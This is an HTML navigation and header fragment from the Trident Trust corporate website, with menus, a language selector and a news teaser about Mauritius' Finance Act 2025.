        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Contact</h5>
                                <p class="mb-5 text-lg">To contact one of our offices directly, please contact them through their specific office page. Alternatively, please make a more general online enquiry.</p>
                            <a href="/contact"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/contact" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Get in touch</span>
                                                </a>
                                                <a href="/staff-directory" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Staff Directory</span>
                                                </a>
                                                <a href="/locations" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Find an office</span>
                                                </a>
                                                <a href="/legal" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Legal</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/eoahk4bh/leadership.jpg?v=1dc3905135ca290" alt="Leadership"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>                    <a href="/client-login/" class="text-sm font-normal leading-8 text-gray-900 w-8 h-8">
                        <svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" class="w-8 h-8">
    <g id="Group_1127" data-name="Group 1127" transform="translate(-1344 -77)"
        style="mix-blend-mode: multiply;isolation: isolate">
        <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(1344 77)" fill="#fff" stroke="#00022c"
            stroke-width="2">
            <circle cx="18.5" cy="18.5" r="18.5" stroke="none" />
            <circle cx="18.5" cy="18.5" r="17.5" fill="none" />
        </g>
        <g id="Group_1126" data-name="Group 1126" transform="translate(-0.828)">
            <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(1357 85)" fill="#fff" stroke="#00022c"
                stroke-width="2">
                <circle cx="6" cy="6" r="6" stroke="none" />
                <circle cx="6" cy="6" r="5" fill="none" />
            </g>
            <g id="Path_661" data-name="Path 661" transform="translate(1351.826 96.5)" fill="#fff">
                <path
                    d="M 11.17481422424316 8.899496078491211 C 8.446754455566406 8.899496078491211 5.881424903869629 8.669746398925781 3.951374769210815 8.252566337585449 C 1.624504685401917 7.749606132507324 1.031224727630615 7.134706497192383 0.9997146725654602 6.997566223144531 C 1.000004649162292 5.487216472625732 1.995774745941162 4.030326366424561 3.803884744644165 2.897706270217896 C 5.757494449615479 1.673946261405945 8.375205039978027 0.9999962449073792 11.1748046875 0.9999962449073792 C 13.97440433502197 0.9999962449073792 16.59212493896484 1.673946261405945 18.54573440551758 2.897706270217896 C 20.35384559631348 4.030326366424561 21.3496150970459 5.487216472625732 21.3496150970459 6.999996185302734 C 21.31839561462402 7.134706497192383 20.7251148223877 7.749606132507324 18.39824485778809 8.252566337585449 C 16.46819496154785 8.669746398925781 13.90286445617676 8.899496078491211 11.17481422424316 8.899496078491211 Z"
                    stroke="none" />
                <path
                    d="M 11.1748046875 1.999996185302734 C 8.598394393920898 1.999996185302734 6.105283737182617 2.636086463928223 4.334733963012695 3.745176315307617 C 2.668458938598633 4.788946151733398 2.16486930847168 5.859940052032471 2.037666320800781 6.580644130706787 C 2.383846282958984 6.773101806640625 3.19219970703125 7.117480278015137 4.891754150390625 7.417675971984863 C 6.65085506439209 7.728376388549805 8.882214546203613 7.899496078491211 11.17479515075684 7.899496078491211 C 13.46738433837891 7.899496078491211 15.69874477386475 7.728376388549805 17.45784378051758 7.417675971984863 C 19.15739822387695 7.117480278015137 19.96575355529785 6.773101806640625 20.31193161010742 6.580644130706787 C 20.18473052978516 5.859940052032471 19.6811408996582 4.788946151733398 18.01486587524414 3.745176315307617 C 16.24432373046875 2.636086463928223 13.7512149810791 1.999996185302734 11.1748046875 1.999996185302734 M 11.1748046875 -3.814697265625e-06 C 17.34647369384766 -3.814697265625e-06 22.34960556030273 3.134006500244141 22.34960556030273 6.999996185302734 C 22.34960556030273 10.86599731445312 -5.7220458984375e-06 10.86599540710449 -5.7220458984375e-06 6.999996185302734 C -5.7220458984375e-06 3.134006500244141 5.003133773803711 -3.814697265625e-06 11.1748046875 -3.814697265625e-06 Z"
                    stroke="none" fill="#00022c" />
            </g>
        </g>
    </g>
</svg>
                    </a>
                </div>
                <div class="wealthbriefing-european-awards-nominations-2018 bg-white hidden lg:py-6 relative xl:flex xl:items-center xl:justify-evenly xl:gap-10 xl:px-6 2xl:px-20">
                    

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/conocimientos/premios-y-galardones/nominaciones-a-los-premios-europeos-wealthbriefing-2018"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/knowledge/premios-e-elogios/indicacoes-ao-premio-wealthbriefing-european-awards-2018"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x8D44;&#x6E90;/&#x5956;&#x9879;&#x548C;&#x8363;&#x8A89;/&#x5165;&#x56F4;2018&#x5E74;&#x5EA6;wealthbriefing-&#x6B27;&#x6D32;&#x5956;&#x9879;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
              
            </div>
        </nav>

        <div data-region="global" class=" regional-menu mobile-menu hidden xl:hidden bg-dark-blue" role="dialog" aria-modal="true">
            <div class="absolute top-16 lg:top-20 inset-0 z-50 min-h-fit overflow-y-auto  px-0 py-0 w-full h-screen bg-dark-blue">
                <div class="flow-root">
                    <div>
                        <div class="flex border-b border-[#343A61] lg:px-6 xl:px-0">
                            <a href="/client-login/"
                                class="text-white uppercase py-4 px-6 flex justify-between items-center hover:text-bright-blue-500">
                                <svg id="Group_1127" data-name="Group 1127" xmlns="http://www.w3.org/2000/svg"
                                    width="27.5" height="27.5" viewBox="0 0 27.5 27.5">
                                    <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(0 0)" fill="none"
                                        stroke="#fff" stroke-width="1">
                                        <circle cx="13.75" cy="13.75" r="13.75" stroke="none" />
                                        <circle cx="13.75" cy="13.75" r="13.25" fill="none" />
                                    </g>
                                    <g id="Group_1126" data-name="Group 1126" transform="translate(5.201 5.946)">
                                        <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(3.845)"
                                            fill="none" stroke="#fff" stroke-width="1.5">
                                            <circle cx="4.459" cy="4.459" r="4.459" stroke="none" />
                                            <circle cx="4.459" cy="4.459" r="3.959" fill="none" />
                                        </g>
                                        <g id="Path_661" data-name="Path 661" transform="translate(0 8.547)"
                                            fill="none">
                                            <path
                                                d="M8.306,0c4.587,0,8.306,2.329,8.306,5.2S0,8.076,0,5.2,3.719,0,8.306,0Z"
                                                stroke="none" />
                                            <path
                                                d="M 8.305598258972168 0.999997615814209 C 4.390997886657715 0.999997615814209 1.07685375213623 2.880799293518066 1.001312255859375 5.124534606933594 C 1.150360107421875 5.280086517333984 1.76099681854248 5.648135185241699 3.29489803314209 5.944828033447266 C 4.67145824432373 6.211087703704834 6.450958251953125 6.357728004455566 8.305598258972168 6.357728004455566 C 10.16023826599121 6.357728004455566 11.93973827362061 6.211087703704834 13.31629848480225 5.944828033447266 C 14.85019874572754 5.648135185241699 15.46083641052246 5.280086517333984 15.60988426208496 5.124534606933594 C 15.53434276580811 2.880799293518066 12.2201976776123 0.999997615814209 8.305598258972168 0.999997615814209 M 8.305598258972168 -1.9073486328125e-06 C 12.89265823364258 -1.9073486328125e-06 16.61119842529297 2.329327583312988 16.61119842529297 5.20269775390625 C 16.61119842529297 8.076077461242676 -1.9073486328125e-06 8.076078414916992 -1.9073486328125e-06 5.20269775390625 C -1.9073486328125e-06 2.329327583312988 3.718547821044922 -1.9073486328125e-06 8.305598258972168 -1.9073486328125e-06 Z"
                                                stroke="none" fill="#fff" />
                                        </g>
                                    </g>
                                </svg>
                                <span class="pl-3">Log in</span>
                            </a>
                        </div>
                        <div>
                            <div class="mob-locations-menu hidden">
                                <a href="/locations"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-light-blue-900 hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#107FFF" />
                                    </svg>
                                    <span>All locations</span>
                                </a>
                                <a href="/"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-mid-blue hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>
                                    <span>Global</span>
                                </a>
                                <a href="/americas-caribbean/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#DBFE87] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                    </svg>
                                    <span>Americas / Caribbean</span>
                                </a>
                                <a href="/amea/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#58D6C8] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#58D6C8" />
                                    </svg>
                                    <span>Asia / Middle East / Africa</span>
                                </a>
                                <a href="/europe/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-b-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#FF9456] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#FF9456" />
                                    </svg>
                                    <span>Europe</span>
                                </a>
                            </div>




    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>About</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/about-us"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>About</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/about-us/vision"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Vision</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/people"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>People</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/careers"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Careers</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/our-community"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Community</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/services"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Services</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/services/fund-administration"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Funds</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/private-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Private Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/corporate-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Corporate Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/marine"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Marine</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Global Reach</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="#"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Global Reach</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/americas-caribbean"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Americas &amp; Caribbean</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/amea"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>AMEA</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/europe"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Europe</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/knowledge"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Resources</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/knowledge/news"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>News</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/insights"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Insights</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/brochures-fact-sheets"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Brochures &amp; Fact Sheets</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/awards-accolades"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Awards &amp; Accolades</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/contact"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Contact</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/contact"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Get in touch</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/staff-directory"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Staff Directory</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/locations"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Find an office</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
